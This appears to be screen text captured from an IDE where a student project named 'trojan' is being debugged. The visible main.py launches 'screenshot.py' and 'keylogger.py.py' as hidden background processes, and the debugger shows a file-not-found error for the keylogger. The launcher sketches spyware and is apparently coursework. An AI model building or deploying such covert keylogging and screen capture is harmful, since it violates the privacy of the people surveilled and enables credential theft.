 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - main.py
python_dev trojan main.py Current File Git:
Project
Proje...
main.py subprocess.py screenshot.py
python_dev C:\Users\User\Desk
.vscode
labo1
labo2
labo3
labo4
labo5
labo6
labo7
labo8
labo9
labo10
opdrachten
oplossingen
sammenvatting
theorie
trojan
extra
Commit
Pull Requests
Bookmarks
Structure
23 if __name__ == '__main__':
24 script_path = 'screenshot.py'
25 run_script_as_background(script_path)
26 script_path = 'keylogger.py.py'
27 run_script_as_background(script_path)
28 while True:
29 continue
30
31 # subprocess.Popen([sys.executable, "pythontest\\systeminfo.py"])
32
5 1
run_script_as_background()
Database
SciView
GitHub Copilot
Notifications
Debug: main
Debugger Console
MainThread
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
open, tokenize.py:392
__exception__ = {tuple: 3} (<class 'FileNotFoundError'>, FileNotFoundError(2, 'No such file or directory'), <traceback object at 0x000001CF6BAA5E00>)
filename = {str} 'keylogger.py.py'
Switch frames from anywhere in the IDE with Ctrl+Alt+U..
Git Run Debug Python Packages TODO Python Console Problems Terminal Services
18:1 CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG
11:54
28/05/2023